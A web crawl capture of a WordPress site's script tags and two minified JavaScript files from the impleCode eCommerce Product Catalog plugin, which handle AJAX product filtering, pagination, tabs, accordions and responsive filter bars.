<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/js/everlightbox.js?ver=1.1.10'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.5.3'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/js/site/x.js?ver=6.5.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&ver=5.1.19
body_size: 5053
content:
/*!
 impleCode Product AJAX Scripts
 Manages product ajax related scripts
 (c) 2017 impleCode - https://implecode.com
 */
var ic_popstate = !1; function ic_ajax_update_product_listing( t, o ){!1 === ( o = ic_defaultFor( o, !1 ) ) && ( o = "?" + t ), "none" !== o && ( window.history.pushState( {form_data:t}, document.title, o ), ic_popstate = !0 ); var e = ic_ajax.query_vars, r = 0; jQuery( ".product-list" ).data( "ic_ajax_query" ) && ( e = JSON.stringify( jQuery( ".product-list" ).data( "ic_ajax_query" ) ), r = 1 ); var u = {action:"ic_self_submit", self_submit_data:t, query_vars:e, request_url:ic_ajax.request_url, ajax_elements:{}, ic_shortcode:r, is_search:ic_ajax.is_search, security:ic_ajax.nonce}; jQuery.ic.doAction( "ic_self_submit_before" ), jQuery( ".product-sort-bar" ).length && ( u.ajax_elements["product-sort-bar"] = 1 ), jQuery( ".ic_ajax" ).length && jQuery( ".ic_ajax" ).each( function( ){if ( jQuery( this ).data( "ic_ajax" ).length ){var t = jQuery( this ).data( "ic_ajax" ), e = jQuery( this ).data( "ic_ajax_data" ); e || ( e = 1 ), void 0 === u.ajax_elements[t] && ( void 0 === u.ajax_elements["product-sort-bar"]?u.ajax_elements[t] = e:jQuery( this ).closest( ".product-sort-bar" ).length || ( u.ajax_elements[t] = e ) )}} ), jQuery( ".product-list" ).css( "opacity", "0.5" ), jQuery.post( product_object.ajaxurl, u, function( a ){jQuery( ".reset-filters" ).remove( ), a = jQuery.parseJSON( a ); var t = jQuery( a["product-listing"] ).not( "form, div.product-sort-bar, .reset-filters" ); if ( jQuery( ".product-list" ).animate( {opacity:0}, "fast", function( ){t = t.hide( ), jQuery( ".product-list" ).replaceWith( t ), jQuery( ".product-list" ).fadeIn( "fast" ), setTimeout( "modern_grid_font_size()", 0 ), is_element_visible( jQuery( ".product-list div:first-child" ) ) || jQuery( ".product-list div" ).length && jQuery( "html, body" ).animate( {scrollTop:jQuery( ".product-list div" ).offset( ).top - 100}, "slow" )} ), jQuery( "#product_archive_nav" ).length?jQuery( "#product_archive_nav" ).replaceWith( a["product-pagination"] ):jQuery( "div#product_sidebar" ).length?jQuery( a["product-pagination"] ).insertAfter( "div#product_sidebar" ):jQuery( "article#product_listing" ).length?jQuery( a["product-pagination"] ).insertAfter( "article#product_listing" ):jQuery( ".product-list" ).after( a["product-pagination"] ), jQuery.each( u.ajax_elements, function( t, e ){if ( jQuery( "." + t ).length && void 0 !== a[t] && a[t].length ){var r = jQuery( a[t] ); r.hasClass( t ) || ( r = r.find( "." + t ) ), jQuery( "." + t ).replaceWith( r ), jQuery( "." + t ).trigger( "reload" )}} ), a.remove_pagination ){var e = ic_ajax.request_url; - 1 !== e.indexOf( "?" ) && ( e = e.substr( 0, e.indexOf( "?" ) ) ); var r = ""; if ( - 1 !== o.indexOf( "?" ) )r = o.substr( o.indexOf( "?" ) + 1 ); "" !== r && ( r = "?" + r ); var i = e + r; window.history.replaceState( {}, document.title, i )}jQuery.ic.doAction( "ic_self_submit" )} )}function ic_ajax_back_button_filters( ){jQuery( window ).unbind( "popstate", ic_ajax_run_filters ), jQuery( window ).on( "popstate", ic_ajax_run_filters )}function ic_ajax_run_filters( t ){var e = t.originalEvent.state; if ( null !== e ){if ( void 0 !== e.form_data ){var r = e.form_data; r.length?ic_ajax_update_product_listing( r, "none" ):window.location.reload( )}} else ic_popstate && location.reload( )}function ic_ajax_product_list_on_screen( ){return jQuery( window ).scrollTop( ) + jQuery( window ).height( ) > jQuery( ".product-list" ).offset( ).top}jQuery( document ).ready( function( ){if ( jQuery( ".product-entry" ).length || 1 !== jQuery( ".product-list" ).length )return!0; var t = jQuery.ic.applyFilters( "ic_ajax_submit_elements", "form.ic_ajax, form.product_order, .product-sort-bar form#product_search_form, form.price-filter-form" ); jQuery( "body" ).on( "change", ".product-search-box", function( ){var t = jQuery( this ).val( ); jQuery( ".ic-search-keyword" ).text( t ), jQuery( ".product-search-box" ).val( t )} ), jQuery( "body" ).on( "submit", t, function( t ){if ( !ic_ajax_product_list_on_screen( ) )return!0; t.preventDefault( ); var e = jQuery( this ), r = jQuery( "[name!=page]", this ), a = e.serialize( ), i = r.serialize( ), o = e.attr( "action" ); ic_ajax_update_product_listing( a, i = "" !== i?o + "?" + i:o )} ); var e = "a.filter-url, .product-archive-nav li:not(.active) a"; jQuery( "body" ).on( "click", e, function( t ){if ( !ic_ajax_product_list_on_screen( ) )return!0; t.preventDefault( ); var e = jQuery( this ).attr( "href" ); if ( - 1 !== e.indexOf( "?" ) )var r = e.substr( e.indexOf( "?" ) + 1 );  else r = ""; var a = !1, i = ""; void 0 !== jQuery( this ).closest( "li" ).data( "page" )?i = jQuery( this ).closest( "li" ).data( "page" ):void 0 !== jQuery( this ).data( "page" ) && ( i = jQuery( this ).data( "page" ) ), "" !== i && ( r = "" !== r?r + "&page=" + i:r + "page=" + i, a = jQuery( this ).attr( "href" ) ), ic_ajax_update_product_listing( r, a )} ), ( jQuery( t ).length || jQuery( e ).length ) && ic_ajax_back_button_filters( )} );

--- FILE ---
content_type: application/javascript
request_url: http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&ver=5.1.19
body_size: 13749
content:
/*!
 impleCode Product Scripts
 Manages product related scripts
 (c) 2019 impleCode - https://implecode.com
 */
function ic_apply_magnifier( ){if ( "function" == typeof jQuery( ".ic_magnifier" ).elevateZoom )if ( !jQuery( ".ic_magnifier" ).length || jQuery( ".responsive .ic_magnifier" ).length || jQuery( ".ic_magnifier.magnigier_on" ).length ){if ( jQuery( ".ic_magnifier.magnigier_on" ).length && jQuery( ".responsive .ic_magnifier" ).length ){jQuery( ".ic_magnifier.magnigier_on" ).data( "elevateZoom" ).changeState( "disable" )} else if ( jQuery( ".ic_magnifier.magnigier_on" ).length && !jQuery( ".responsive .ic_magnifier" ).length ){jQuery( ".ic_magnifier.magnigier_on" ).data( "elevateZoom" ).changeState( "enable" )}} else{var e = 11; jQuery( ".boxed .ic_magnifier" ).length && ( e = 1 ), jQuery( ".ic_magnifier" ).elevateZoom( {cursor:"pointer", responsive:!0, zoomWindowPosition:e} ), jQuery( ".ic_magnifier" ).addClass( "magnigier_on" )}}function ic_apply_range_slider( e ){var i = e.data( "unit" ), t = e.data( "min" ), o = e.data( "max" ), r = e.data( "current-min" ), a = e.data( "current-max" ); e.ionRangeSlider( {type:"double", min:t, max:o, from:r, to:a, postfix:" " + i, grid:!0, hide_min_max:!0, onFinish:function( ){e.closest( "form" ).submit( ), e.closest( ".product_size_filter" ).addClass( "active" )}} )}function ic_define_hooks( ){void 0 === jQuery.ic && ( jQuery.ic = {hooks:{action:{}, filter:{}}, addAction:function( e, i, t ){jQuery.ic.addHook( "action", e, i, t )}, addFilter:function( e, i, t ){jQuery.ic.addHook( "filter", e, i, t )}, doAction:function( e, i ){jQuery.ic.doHook( "action", e, null, i )}, applyFilters:function( e, i, t ){return jQuery.ic.doHook( "filter", e, i, t )}, removeAction:function( e, i ){jQuery.ic.removeHook( "action", e, i )}, removeFilter:function( e, i ){jQuery.ic.removeHook( "filter", e, i )}, addHook:function( e, i, t, o ){void 0 == jQuery.ic.hooks[e][i] && ( jQuery.ic.hooks[e][i] = [] ); var r = jQuery.ic.hooks[e][i]; void 0 == o && ( o = i + "_" + r.length ), jQuery.ic.hooks[e][i].push( {tag:o, callable:t} )}, doHook:function( e, i, t, o ){if ( void 0 != jQuery.ic.hooks[e][i] )for ( var r = jQuery.ic.hooks[e][i], a = 0; a < r.length; a++ )"action" == e?r[a].callable( o ):t = r[a].callable( t, o ); if ( "filter" == e )return t}, removeHook:function( e, i, t ){if ( void 0 != jQuery.ic.hooks[e][i] )for ( var o = jQuery.ic.hooks[e][i], r = o.length - 1; r >= 0; r-- )void 0 != t && t != o[r].tag || o.splice( r, 1 )}} )}function ic_switch_popstate_tabs( e ){var i = "product_description"; "" !== window.location.hash?ic_enter_tab( i = ( i = window.location.hash ).replace( "_tab", "" ).replace( "#", "" ), jQuery( ".boxed .after-product-details h3[data-tab_id=" + i + "]" ) ):jQuery( ".boxed .after-product-details h3:first-of-type" ).hasClass( "active" ) || ( set_default_ic_tab( ), history.replaceState( "", document.title, window.location.pathname + window.location.search ) )}function initialize_ic_tabs( ){jQuery( ".boxed" ).length && ( jQuery( window ).on( "popstate", ic_switch_popstate_tabs ), jQuery( ".boxed" ).hasClass( "responsive" )?ic_accordion( ):jQuery( ".boxed" ).length && ic_tabs( ), jQuery( document ).trigger( "ic_tabs_initialized" ) )}function redefine_ic_tabs( ){jQuery( ".boxed .after-product-details" ).hasClass( "ic_accordion_container" )?( jQuery( ".boxed .after-product-details > div" ).each( function( ){var e = jQuery( this ).find( ".ic_accordion_content_container" ); e.show( ), e.removeClass( "ic_accordion_content_container" )} ), jQuery( ".after-product-details" ).removeClass( "ic_accordion_container" ) ):jQuery( ".boxed .after-product-details" ).hasClass( "ic_tabs_container" ) && ( jQuery( ".boxed .after-product-details .ic_tabs h3" ).each( function( ){var e = jQuery( this ).find( "a" ); jQuery( this ).prepend( e.text( ) ), e.remove( ), jQuery( this ).addClass( "catalog-header" ); var i = jQuery( this ).data( "tab_id" ); jQuery( ".boxed .after-product-details #" + i ).prepend( jQuery( this ) )} ), jQuery( ".boxed .after-product-details > div" ).removeClass( "ic_tab_content" ).css( "display", "" ), jQuery( ".boxed .after-product-details .ic_tabs" ).remove( ), jQuery( ".after-product-details" ).removeClass( "ic_tabs_container" ) ), initialize_ic_tabs( )}function ic_accordion( ){if ( jQuery( ".boxed .after-product-details > div" ).each( function( ){jQuery( this ).children( ).wrapAll( "<div class='ic_accordion_content_container' />" ), jQuery( this ).find( ".catalog-header" ).prependTo( jQuery( this ) )} ), ic_accordion_initial_hide( ), "" !== window.location.hash ){var e = window.location.hash.replace( "_tab", "" ).replace( "#", "" ), i = jQuery( ".boxed .after-product-details > #" + e + " > .catalog-header" ); i.length?( i.addClass( "open" ), jQuery( ".boxed .after-product-details > #" + e + " .ic_accordion_content_container" ).show( ) ):ic_open_default_accordion( )} else ic_open_default_accordion( ); jQuery( ".boxed.responsive .after-product-details .catalog-header" ).unbind( "click" ), jQuery( ".boxed.responsive .after-product-details .catalog-header" ).click( function( ){if ( ic_accordion_initial_hide( ), jQuery( this ).hasClass( "open" ) )history.pushState( {}, document.title, window.location.pathname ), jQuery( this ).removeClass( "open" );  else{var e = jQuery( this ).parent( "div" ).attr( "id" ); window.location.hash = e + "_tab", jQuery( ".boxed .after-product-details > div .catalog-header" ).removeClass( "open" ), jQuery( this ).parent( "div" ).children( ).show( ), jQuery( this ).addClass( "open" )}var i = jQuery( "html, body" ); i.on( "scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function( ){i.stop( )} ), i.animate( {scrollTop:jQuery( this ).offset( ).top}, 2e3, function( ){i.off( "scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove" )} )} ), jQuery( ".boxed .after-product-details" ).addClass( "ic_accordion_container" )}function ic_open_default_accordion( ){jQuery( ".boxed .after-product-details > div:first-child .ic_accordion_content_container" ).show( ), jQuery( ".boxed .after-product-details > div:first-child .catalog-header" ).addClass( "open" )}function ic_accordion_initial_hide( ){jQuery( ".boxed.responsive .after-product-details > div" ).each( function( ){jQuery( this ).find( ".ic_accordion_content_container" ).hide( ), jQuery( this ).find( ".catalog-header" ).show( )} )}function ic_tabs( ){if ( !jQuery( ".boxed .after-product-details" ).hasClass( "ic_tabs_container" ) ){var e = "<div class='ic_tabs'>"; if ( jQuery( ".boxed .after-product-details > div" ).each( function( ){var i = jQuery( this ), t = i.attr( "id" ); i.addClass( "ic_tab_content" ); var o = i.find( "> h3.catalog-header" ); o.length && ( e = e + "<h3 data-tab_id='" + t + "'><a href='#" + t + "_tab'>" + o.html( ) + "</a></h3>", o.remove( ) )} ), e += "</div>", jQuery( ".boxed .after-product-details" ).prepend( e ), "" !== window.location.hash ){var i = window.location.hash.replace( "_tab", "" ).replace( "#", "" ), t = jQuery( ".boxed .after-product-details .ic_tabs > h3[data-tab_id='" + i + "']" ); t.length?ic_enter_tab( i, t ):set_default_ic_tab( )} else set_default_ic_tab( ); jQuery( ".boxed .after-product-details .ic_tabs > h3" ).unbind( "click" ), jQuery( ".boxed .after-product-details .ic_tabs > h3" ).click( function( e ){e.preventDefault( ), ic_enter_tab( jQuery( this ).data( "tab_id" ), jQuery( this ) )} ), jQuery( ".boxed .after-product-details" ).addClass( "ic_tabs_container" )}}function ic_enter_tab( e, i ){if ( !i.hasClass( "active" ) ){var t = e + "_tab"; window.location.hash !== "#" + t && ( window.location.hash = t ), jQuery( ".boxed .after-product-details .ic_tab_content.active" ).hide( ), jQuery( "#" + e ).show( ), jQuery( ".boxed .after-product-details *" ).removeClass( "active" ), jQuery( "#" + e ).addClass( "active" ), i.addClass( "active" )}}function set_default_ic_tab( ){jQuery( ".boxed .after-product-details .ic_tabs > h3" ).removeClass( "active" ), jQuery( ".boxed .after-product-details > .ic_tab_content" ).removeClass( "active" ).hide( ), jQuery( ".boxed .after-product-details .ic_tabs > h3:first-child" ).addClass( "active" ), jQuery( ".boxed .after-product-details > .ic_tab_content:first" ).addClass( "active" ).show( )}function is_element_visible( e ){if ( 0 === e.length )return!1; var i = e.offset( ).top; return jQuery( window ).scrollTop( ) < i}function reponsive_product_catalog( ){var e = jQuery( "body" ).width( ); e < 1e3?( jQuery( ".al_product, .product-list" ).addClass( "responsive" ), jQuery.ic.doAction( "ic_change_responsive", "0" ) ):e >= 1e3 && ( jQuery( ".al_product, .product-list" ).removeClass( "responsive" ), jQuery.ic.doAction( "ic_change_responsive", "1" ) )}function modern_grid_font_size( ){var e = .08 * jQuery( ".modern-grid-element" ).width( ); e < 16 && ( jQuery( ".modern-grid-element h3" ).css( "font-size", e ), jQuery( ".modern-grid-element .product-price" ).css( "font-size", e ), e *= .8, jQuery( ".modern-grid-element .product-attributes table" ).css( "font-size", e ) )}function ic_defaultFor( e, i ){return void 0 !== e?e:i}function ic_responsive_filters_bar( e ){if ( "0" == ( e = void 0 !== e?e:"1" ) || jQuery( ".product-list" ).hasClass( "responsive" ) || jQuery( ".product-list" ).hasClass( "grouped-filters" ) ){if ( !( i = jQuery( ".responsive-filters" ).html( ) ) && jQuery( "#product_filters_bar .filter-widget" ).length > 1 ){var i = '<div class="responsive-filters" style="display: none">'; jQuery( "#product_filters_bar .filter-widget" ).each( function( ){if ( jQuery( this ).hasClass( "product_search" ) )jQuery( this ).show( );  else{var e = jQuery( this ).find( "[data-ic_responsive_label]" ).data( "ic_responsive_label" ); e || ( e = jQuery( this ).find( ".filter-label" ).text( ) ), e || ( e = jQuery( this ).find( "select option:first-child" ).text( ) ), e?( i += '<div class="responsive-filters-section">', i += '<div class="responsive-filters-section-title">' + e + "</div>", i += '<div class="responsive-filters-section-content">' + jQuery( this ).html( ) + "</div>", i += "</div>", jQuery( this ).hide( ) ):jQuery( this ).show( )}} ), i += "</div>"; var t = '<div class="responsive-filters-button button ' + product_object.design_schemes + '">' + product_object.filter_button_label + "</div>"; jQuery( "#product_filters_bar .clear-both" ).before( t ), jQuery( "#product_filters_bar .clear-both" ).before( i )}} else jQuery( ".responsive-filters" ).hide( ), jQuery( "#product_filters_bar .filter-widget" ).show( )}ic_define_hooks( ), jQuery( document ).ready( function( e ){ic_define_hooks( ), reponsive_product_catalog( ), initialize_ic_tabs( ), setTimeout( "modern_grid_font_size()", 0 ), jQuery.ic.addAction( "ic_change_responsive", function( ){redefine_ic_tabs( )} ), e( window ).resize( function( ){void 0 === e( document.activeElement ).attr( "type" ) && ( reponsive_product_catalog( ), setTimeout( "modern_grid_font_size()", 0 ), ic_apply_magnifier( ) )} ), "object" == typeof colorbox && e( ".a-product-image" ).length && e( ".a-product-image" ).colorbox( product_object.lightbox_settings ), ic_apply_magnifier( ), jQuery( "body" ).on( "change", ".ic_self_submit", function( ){jQuery( this ).closest( "form" ).submit( )} ), jQuery( ".dismiss-empty-bar" ).click( function( e ){e.preventDefault( ); jQuery.post( product_object.ajaxurl, {action:"hide_empty_bar_message"}, function( ){jQuery( "div.product-sort-bar" ).hide( "slow" )} )} ), jQuery( ".al-box" ).on( "click", ".notice-dismiss", function( ){var e = jQuery( this ).closest( ".al-box" ); e.css( "opacity", "0.5" ); var i = e.data( "hash" ); if ( void 0 !== i ){var t = {action:"ic_ajax_hide_message", hash:i}; jQuery.post( product_object.ajaxurl, t, function( ){e.hide( "slow" )} )}} ), ic_responsive_filters_bar( ), e( "body" ).on( "reload", ".product-size-filter-container", function( ){var i = e( this ); i.removeClass( "toReload" ), i.find( ".ic-range-slider" ).each( function( ){ic_apply_range_slider( e( this ) )} )} ), e( ".product-size-filter-container.toReload" ).trigger( "reload" ), e( "body" ).on( "reload", ".product-sort-bar", function( ){} ), e.ic.addAction( "ic_change_responsive", function( e ){ic_responsive_filters_bar( e )} ), e.ic.addAction( "ic_self_submit", function( ){reponsive_product_catalog( ), e( ".product-size-filter-container.toReload" ).trigger( "reload" )} ), e.ic.addAction( "ic_self_submit_before", function( ){jQuery( ".responsive-filters" ).hide( )} ), jQuery( "body" ).on( "click", ".responsive-filters-button", function( ){jQuery( ".responsive-filters" ).is( ":visible" )?jQuery( ".responsive-filters" ).hide( ):( jQuery( ".responsive-filters" ).show( ), 1 === jQuery( ".responsive-filters-section" ).length && ( jQuery( ".responsive-filters-section-content" ).show( ), jQuery( ".responsive-filters-section-title" ).addClass( "open" ) ), jQuery( ".responsive-filters .responsive-filters-section-content" ).find( ".filter-active" ).each( function( ){jQuery( this ).closest( ".responsive-filters-section-content" ).show( ), jQuery( this ).closest( ".responsive-filters-section-title" ).addClass( "open" )} ) )} ), jQuery( "body" ).click( function( e ){var i = jQuery( ".responsive-filters-button, .responsive-filters" ); i.is( e.target ) || 0 !== i.has( e.target ).length || jQuery( ".responsive-filters" ).hide( )} ), jQuery( "body" ).on( "click", ".responsive-filters-section-title", function( ){jQuery( ".responsive-filters-section-content" ).hide( ), jQuery( this ).hasClass( "open" )?jQuery( ".responsive-filters-section-title" ).removeClass( "open" ):( jQuery( ".responsive-filters-section-title" ).removeClass( "open" ), jQuery( this ).addClass( "open" ), jQuery( this ).next( ".responsive-filters-section-content" ).show( ) )} )} );